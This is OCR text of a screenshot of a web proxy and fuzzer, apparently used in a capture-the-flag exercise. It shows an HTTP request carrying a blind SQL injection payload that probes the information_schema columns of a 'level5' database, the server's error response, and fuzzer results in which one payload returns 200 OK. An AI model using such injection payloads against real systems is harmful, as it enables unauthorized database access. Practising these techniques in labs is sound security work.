 1 2 3 4 5 6 8 9 10 +51.0°C 100% 2.42GiB/3.52GiB 6.1KB 2.3KB {Thu} 02/25/2021 [02:56:17 PM] 100%
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites Quick Start Request & Response Break
Text Text
Contexts
Default Context
547f45e69a
Sites
http://35.190.155.168
1 HEAD
http://35.190.155.168/547f45e69a/fetch?id=1%20AN
D%20(select%20count(*)%20from%20information_sche
ma.columns%20where%20table_schema%20=%20'level5'
%20and%20table_name%20=%20'photos')=%204-- HTTP/
1.1
2 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:
83.0) Gecko/20100101 Firefox/83.0
3 Accept: image/webp,*/*
4 Accept-Language: en-US,en;q=0.5
5 DNT: 1
6 Connection: keep-alive
7 Referer: http://35.190.155.168/547f45e69a/
8 Content-Length: 0
9 Host: 35.190.155.168
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 25 Feb 2021 06:56:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 97806
Connection: keep-alive
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//
EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was
unable to complete your request.  Either the server
is overloaded or there is an error in the
application.</p>
History Search Alerts Active Scan WebSockets Fuzzer Output
New Fuzzer Progress: 39: HTTP - http://35.190...photos')=%201-- 100% Current fuzzers: 0
Messages Sent: 10 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
3 Fuzzed 404 NOT FOUND 461 ms 164 bytes 291 bytes Reflected 3
2 Fuzzed 404 NOT FOUND 465 ms 164 bytes 291 bytes Reflected 2
5 Fuzzed 404 NOT FOUND 454 ms 164 bytes 291 bytes Reflected 5
6 Fuzzed 404 NOT FOUND 230 ms 164 bytes 291 bytes 6
7 Fuzzed 404 NOT FOUND 229 ms 164 bytes 291 bytes 7
8 Fuzzed 404 NOT FOUND 230 ms 164 bytes 291 bytes 8
10 Fuzzed 404 NOT FOUND 229 ms 164 bytes 291 bytes 10
9 Fuzzed 404 NOT FOUND 229 ms 164 bytes 291 bytes 9
4 Fuzzed 200 OK 457 ms 174 bytes 291 bytes 4
Alerts 1 9 12 9 Primary Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0